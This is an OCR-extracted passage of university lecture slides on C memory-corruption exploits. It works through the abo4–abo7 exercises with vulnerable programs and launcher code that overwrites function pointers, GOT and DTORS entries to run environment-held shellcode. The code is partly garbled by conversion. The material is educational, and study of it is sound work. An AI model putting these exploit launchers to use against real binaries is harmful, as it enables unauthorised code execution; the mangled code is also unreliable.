



Use objdump -t abo4 | grep fn to find address of fn  $\triangleright$  The function pointer is not on the stack: can't overflow it directly

Yves Younan C and C++: vulnerabilities, exploits and countermeasures February 22nd, 2010





- Use objdump -t abo4 | grep fn to find address of fn
- $\triangleright$  The function pointer is not on the stack: can't overflow it directly
- $\triangleright$  However there is a data pointer on the stack: pbuf
- $\triangleright$  Overflow buf to modify the address that pbuf is pointing to, make it point to fn
- $\triangleright$  Use the second strcpy to copy information to fn
- $\triangleright$  The second strcpy is not overflowed



46



- $\triangleright$  static char shellcode  $\vert \vert = \vert / \vert$  shellcode from prev slide
	- #define FN 0x080496a0

```
int main (int argc, char **argv) {
```

```
 char buffer[261]; char retaddr[4]; int ret;
```

```
char *execargv[5] = \{ "./abo4", buffer, retaddr, "/bin/bash", NULL \};
```

```
char *env[2] = \{ shellcode, NULL \};
```

```
ret = 0xBFFFFFFFF - 4 - strlen (execargv[0]) - 1 - strlen (shellcode);
```

```
 memset(buffer, '\x90', 260);
```

```
*(long *)&buffer[256] = FN;
```

```
buffer[260] = 0; *(long *)&retaddr = ret;
```

```
 execve(execargv[0],execargv,env);}
```




#### $\triangleright$  Two ways of solving this one, we'll do both

 $\triangleright$  int main(int argv, char \*\*argc) {

```
 char *pbuf=malloc(strlen(argc[2])+1);
```
char buf[256];

```
 strcpy(buf,argc[1]);
```

```
for (:\circpbuf++=*(argc[2]++););
```
exit(1);}

#### $\triangleright$  Problem?

```
≻ Suggestions?
```
48



### abo5.c

 $\triangleright$  Two ways of solving this one, we'll do both

- 1.Overwrite the GOT entry for exit so it will execute our code when exit is called
- 2.Overwrite a DTORS entry, so when the program exits our code will be called as a destructor function





49



#### abo5.c

- $\triangleright$  static char shellcode  $\vert \vert = \vert / \vert$  shellcode from prev slide
	- #define EXIT 0x0804974c

```
int main (int argc, char **argv) {
```

```
 char buffer[261]; char retaddr[4]; int ret;
```

```
char *execargv[5] = \{ "./abo5", buffer, retaddr, "/bin/bash", NULL \};
```

```
char *env[2] = \{ shellcode, NULL \};
```

```
ret = 0xBFFFFFFFF - 4 - strlen (execargv[0]) - 1 - strlen (shellcode);
```

```
 memset(buffer, '\x90', 260);
```

```
 *(long *)&buffer[256] = EXIT;
```

```
buffer[260] = 0; *(long *)&retaddr = ret;
```

```
 execve(execargv[0],execargv,env); }
```


## abo5.c 2nd solution

- $\triangleright$  static char shellcode[] = // shellcode from prev slide
	- #define DTORS 0x08049728

int main (int argc, char \*\*argv) {

```
 char buffer[261]; char retaddr[5]; int ret;
```

```
char *execargv[5] = \{ "./abo5", buffer, retaddr, "/bin/bash", NULL \};char *env[2] = \{ shellcode, NULL \};
```

```
 ret = 0xBFFFFFFF - 4 - strlen (execargv[0]) - 1 - strlen (shellcode);
```

```
 memset(buffer, '\x90', 260); *(long *)&buffer[256] = DTORS;
```

```
buffer[260] = 0; *(long * )&retaddr = ret;
```

```
retaddr[4] = 0;
```

```
 execve(execargv[0],execargv,env); }
```
51 / 62





 $\triangleright$  int main(int argv, char \*\*argc) {

char \*pbuf=malloc(strlen(argc[2])+1);

- char buf[256];
- strcpy(buf,argc[1]);
- strcpy(pbuf,argc[2]);
- while $(1);$

 $\triangleright$  Problem?







 $\triangleright$  int main(int argv, char \*\*argc) {

char \*pbuf=malloc(strlen(argc[2])+1);

- char buf[256];
- strcpy(buf,argc[1]);
- strcpy(pbuf,argc[2]);

while $(1);$ 

 $\triangleright$  Nothing in the datasegment or stack can be overwritten because the program goes into an endless loop





## abo6.c

- $\triangleright$  Nothing in the datasegment or stack can be overwritten because the program goes into an endless loop
- $\triangleright$  Make the first strcpy point pbuf to the second strcpy's return address
- $\triangleright$  The second strcpy will then overwrite its own return address by copying our input into pbuf
- $\triangleright$  Very fragile exploit: the exact location of strcpy's return address must be determined

54



### abo6.c

- $\triangleright$  static char shellcode  $\vert \vert = \vert / \vert$  shellcode from prev slide
	- #define BUF 0xbffffb6c

```
int main (int argc, char **argv) {
```

```
 char buffer[261]; char retaddr[4]; int ret;
```

```
char *execargv[5] = \{ "./abo6", buffer, retaddr, "/bin/bash", NULL \};
```

```
char *env[2] = \{ shellcode, NULL \};
```

```
ret = 0xBFFFFFFFF - 4 - strlen (execargy[0]) - 1 - strlen (shellcode);
```

```
 memset(buffer, '\x90', 260);
```

```
 *(long *)&buffer[256] = BUF;
```

```
buffer[260] = 0; *(long *)&retaddr = ret;
```

```
 execve(execargv[0],execargv,env);}
```




```
char buf[256]={1};
```

```
int main(int argv,char **argc) {
       strcpy(buf,argc[1]);
}
```
Suggestions?

Yves Younan C and C++: vulnerabilities, exploits and countermeasures February 22nd, 2010







```
char buf[256]=\{1\};
```

```
int main(int argv,char **argc) {
       strcpy(buf,argc[1]);
```

```
≻ Overflow into dtors section
```

```
Find location of data section: objdump -t abo7 | 
  grep buf
```
Find location of dtors section: objdump -x abo7 | grep -i dtors

}

Yves Younan C and C++: vulnerabilities, exploits and countermeasures February 22nd, 2010

57 / 62



## Overflows in the data/bss segments

- $\triangleright$  ctors: pointers to functions to execute at program start
- $\triangleright$  dtors: pointers to functions to execute at program finish
- GOT: global offset table: used for dynamic linking: pointers to absolute addresses





#### abo7.c

 $\triangleright$  static char shellcode[] = // shellcode from prev slide

```
 int main (int argc, char **argv) {
```
char buffer[476];

```
char *execargv[3] = \{ "./abo7", buffer, NULL \};
```

```
char *env[2] = \{ shellcode, NULL \};
```
int ret;

```
 ret = 0xBFFFFFFF - 4 - strlen (execargv[0]) - 1 - strlen (shellcode);
```

```
memset(buffer, '\x90', 476);
```

```
*(long *)&buffer[472] = ret;
```

```
 execve(execargv[0],execargv,env);
```
}







char buf[256];

```
int main(int argv,char **argc) {
       strcpy(buf,argc[1]);
}
```
Suggestions?

Yves Younan C and C++: vulnerabilities, exploits and countermeasures February 22nd, 2010







char buf[256];

```
int main(int argv,char **argc) {
       strcpy(buf,argc[1]);
```

```
}
\triangleright buf not initialized, so in bss segment
```

```
\triangleright only heap is stored behind bss segment, could
  perform heap-based buffer overflows, but no malloc 
  chunks
```
61 / 62



Yves Younan C and C++: vulnerabilities, exploits and countermeasures February 22nd, 2010



## Overflows in the data/bss segments

- $\triangleright$  ctors: pointers to functions to execute at program start
- $\triangleright$  dtors: pointers to functions to execute at program finish
- GOT: global offset table: used for dynamic linking: pointers to absolute addresses



Yves Younan C and C++: vulnerabilities, exploits and countermeasures